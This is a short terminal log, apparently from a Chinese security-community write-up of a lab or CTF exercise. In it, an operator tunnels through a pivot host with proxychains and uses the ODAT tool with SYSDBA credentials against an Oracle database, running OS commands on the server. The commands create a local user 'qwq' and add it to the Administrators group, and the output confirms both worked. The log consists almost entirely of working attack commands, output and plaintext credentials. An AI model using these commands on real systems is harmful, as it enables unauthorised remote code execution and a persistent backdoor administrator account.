 ┌──(root💀kali)-[/tools/chunqiu]
└─# proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user qwq Qq12
3456. /add'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.14.31:1521  ...  OK
[1] (172.22.14.31:1521): Execute the `net user qwq Qq123456. /add` on the 172.22.14.31 server
[+] The `net user qwq Qq123456. /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
┌──(root💀kali)-[/tools/chunqiu]
└─# proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup Administrators qwq /add'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.14.31:1521  ...  OK
[1] (172.22.14.31:1521): Execute the `net localgroup Administrators qwq /add` on the 172.22.14.31 server
[+] The `net localgroup Administrators qwq /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
先知社区